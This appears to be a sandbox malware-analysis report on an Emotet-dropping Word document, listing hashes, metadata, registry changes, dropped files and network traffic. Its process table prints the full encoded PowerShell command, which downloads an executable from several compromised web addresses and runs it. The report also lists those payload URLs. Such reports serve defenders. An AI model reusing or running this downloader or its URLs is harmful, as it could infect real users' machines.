| File name: | za1.doc |
| Full analysis: | https://app.any.run/tasks/f3bae1f7-6afe-4d3b-8f3d-005bbf3be28a |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 12:43:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: South Carolina Factors proactive, Subject: heuristic, Author: Summer Considine, Comments: Small interface, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu May 16 07:40:00 2019, Last Saved Time/Date: Thu May 16 07:40:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 169, Security: 0 |
| MD5: | 1FDA265953F1A6B8D11AC8F17437FF13 |
| SHA1: | D1301EAAFABE82A8F635B1423675C9450FCC67C3 |
| SHA256: | AEFB5DEA65BFCC5D6691ECB2C8F263FA274B7FEA8944C660BA0F7FA8B59A7642 |
| SSDEEP: | 3072:U77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q5v00onxZp1D1sluc7Ku:U77HUUUUUUUUUUUUUUUUUUUT52VOs0o+ |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- PowErsHell.exe (PID: 3176)
Creates files in the user directory
- PowErsHell.exe (PID: 3176)
PowerShell script executed
- PowErsHell.exe (PID: 3176)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2480)
Creates files in the user directory
- WINWORD.EXE (PID: 2480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | South Carolina Factors proactive |
| Subject: | heuristic |
| Author: | Summer Considine |
| Keywords: | - |
| Comments: | Small interface |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:16 06:40:00 |
| ModifyDate: | 2019:05:16 06:40:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 169 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Sipes and Sons |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 197 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Kemmer |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2480 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\za1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3176 | PowErsHell -enC JABpADIANwA4ADAAMgA4AD0AJwB6ADgAMgA1ADUAMgAnADsAJAB2ADYAOAAyADAAMAAgAD0AIAAnADEANgA1ACcAOwAkAEsAOAAyADUANAA5ADcANgA9ACcAUgA4ADUANgA2ADkAOABfACcAOwAkAEgAMwA1ADEANwA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJAB2ADYAOAAyADAAMAArACcALgBlAHgAZQAnADsAJABNAF8ANgAyADkANwA9ACcAcgA2ADQANgBfADEAJwA7ACQAawAzADYAMgAwADQAXwA9ACYAKAAnAG4AJwArACcAZQB3AC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBgAGMAYABsAGkAYABFAGAATgBUADsAJAB2ADMAMAA5ADcANAAxAD0AJwBoAHQAdABwAHMAOgAvAC8AYQBuAG4AaQBsAG8AcABwAG8AbgBlAG4ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB3AG8ANAB1ADMAMQAzADQALwBAAGgAdAB0AHAAOgAvAC8AdwBvAHIAZABwAHIAZQBzAHMALQAyADYAOQA5ADYAMQAtADgAMwA4ADQANQA4AC4AYwBsAG8AdQBkAHcAYQB5AHMAYQBwAHAAcwAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AbgBjAGEAYQA2ADEALwBAAGgAdAB0AHAAOgAvAC8AagB1AGIAaQBsAGUAbgBnAHUAYQAuAGMAbwBtAC8AdwBwAC8AcABjAHAAZQBmADMAMwAxAC8AQABoAHQAdABwADoALwAvAGIAdQBzAGkAbgBlAHMAcwBmAGkAeABuAG8AdwAuAGMAbwBtAC8AdwBwAC8AMwBvAGcANwBtADMAMwA2ADEALwBAAGgAdAB0AHAAOgAvAC8AZABvAG0AbwB0AGkAYwBhAHYAaQBjAC4AYwBvAG0ALwBpAHQAYQB1AC8AdQA1AGEANAAxAC8AJwAuAFMAUABsAEkAVAAoACcAQAAnACkAOwAkAE0AMgA5ADkAMQA0ADYAPQAnAGkANwAzADgANwA4ADMANAAnADsAZgBvAHIAZQBhAGMAaAAoACQAUwA5ADIANAAxADUAIABpAG4AIAAkAHYAMwAwADkANwA0ADEAKQB7AHQAcgB5AHsAJABrADMANgAyADAANABfAC4AZABPAHcATgBMAE8AQQBEAGYAaQBsAEUAKAAkAFMAOQAyADQAMQA1ACwAIAAkAEgAMwA1ADEANwA1ACkAOwAkAE0AMgBfADgAOAAyADYAPQAnAGMAOQA4ADUAMABfACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJAHQAZQAnACsAJwBtACcAKQAgACQASAAzADUAMQA3ADUAKQAuAEwAZQBOAGcAdABIACAALQBnAGUAIAAzADEANAAxADQAKQAgAHsALgAoACcASQAnACsAJwBuAHYAJwArACcAbwBrAGUALQBJAHQAZQBtACcAKQAgACQASAAzADUAMQA3ADUAOwAkAEIANAAwADUAOAAyAD0AJwBZADYAMwAwADEAMgAnADsAYgByAGUAYQBrADsAJABWADUANAA1ADIAOAA2AD0AJwBPADIAXwAyADQAOAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFIANwA4ADkANgA5AD0AJwBoADEANQAzADYAOAA4ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\PowErsHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 345
Read events
882
Write events
458
Delete events
5
Modification events
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <k< |
Value: 3C6B3C00B0090000010000000000000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419472 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419473 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B009000024FF39B3090FD50100000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | el< |
Value: 656C3C00B009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | el< |
Value: 656C3C00B009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2480) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3F9C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3176 | PowErsHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NXQKKOHFQVVISVZFJFFT.temp | — | |
MD5:— | SHA256:— | |||
| 3176 | PowErsHell.exe | C:\Users\admin\165.exe | — | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$za1.doc | pgc | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D34AC544.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8D18E4D0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8CC6146.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2480 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9E3A0FF2.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3176 | PowErsHell.exe | GET | 403 | 134.0.8.99:80 | http://jubilengua.com/wp/pcpef331/ | ES | html | 214 b | suspicious |
3176 | PowErsHell.exe | GET | 403 | 31.47.74.167:80 | http://domoticavic.com/itau/u5a41/ | ES | html | 72.1 Kb | suspicious |
3176 | PowErsHell.exe | GET | 200 | 216.194.166.182:80 | http://businessfixnow.com/wp/3og7m3361/ | US | html | 27.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3176 | PowErsHell.exe | 37.139.14.80:443 | annilopponen.com | Digital Ocean, Inc. | NL | unknown |
3176 | PowErsHell.exe | 216.194.166.182:80 | businessfixnow.com | InMotion Hosting, Inc. | US | unknown |
3176 | PowErsHell.exe | 134.0.8.99:80 | jubilengua.com | 10dencehispahard, S.L. | ES | suspicious |
3176 | PowErsHell.exe | 31.47.74.167:80 | domoticavic.com | Tecnocratica Centro de Datos, S.L. | ES | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
annilopponen.com |
| suspicious |
dns.msftncsi.com |
| shared |
wordpress-269961-838458.cloudwaysapps.com |
| unknown |
jubilengua.com |
| suspicious |
businessfixnow.com |
| unknown |
domoticavic.com |
| suspicious |